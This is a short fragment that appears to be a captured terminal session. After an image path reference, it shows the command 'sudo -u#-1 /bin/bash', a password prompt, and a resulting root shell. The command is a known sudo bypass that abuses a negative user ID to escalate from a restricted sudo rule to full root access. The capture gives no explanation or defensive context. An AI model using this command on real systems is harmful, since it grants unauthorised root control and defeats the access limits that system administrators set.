 $ sudo -u#-1 /bin/bash
[sudo] password for gpf07:
root@ubuntu:/home/gpf#